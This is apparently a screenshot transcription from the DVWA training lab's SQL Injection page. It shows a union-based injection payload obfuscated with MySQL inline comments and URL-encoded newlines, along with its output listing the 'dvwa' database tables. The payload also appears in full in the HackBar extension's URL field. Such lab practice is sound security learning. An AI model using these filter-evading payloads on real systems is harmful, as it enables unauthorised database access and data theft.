 192.168.85.150/dvwa/vulnerabilities/sqli/?id=-1' union /*!--+/*%0Aselect/*!1,*/%20 group_concat(table_nam
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: Submit
ID: -1' union /*!-- /*
select/*!1,*/  group_concat(table_name)    /*!from*/     /*!-- /*
information_schema./*!tables*/ where table_schema='dvwa' --
First name: 1
Surname: guestbook,users
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://192.168.85.150/dvwa/vulnerabilities/sqli/?id=-1' union /*!--+/*%0aselect/*!1,*/  group_concat(table_name)    /*!from*/     /*!--+/*%0ainformation_schema./*!tables*/ where table_schema='dvwa' --+&Submit=Submit